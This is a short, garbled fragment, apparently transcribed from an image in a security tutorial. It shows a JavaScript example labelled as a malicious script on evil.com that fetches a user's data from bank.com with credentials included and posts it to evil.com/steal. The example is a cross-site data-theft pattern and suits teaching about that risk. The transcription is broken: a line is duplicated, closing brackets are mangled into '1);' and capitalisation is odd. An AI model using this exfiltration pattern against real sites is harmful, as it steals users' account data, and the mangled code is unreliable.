 // MaLicious script running on eviL.com fetch("https://bank.com/user-data", {
fetch("https://bank.com/user-data", {
  credentials: "include"
})
.then(response => response.text())
.then(data => {
  fetch("https://evil.com/steal", {
    method: "POST",
    body: data
  1);
1);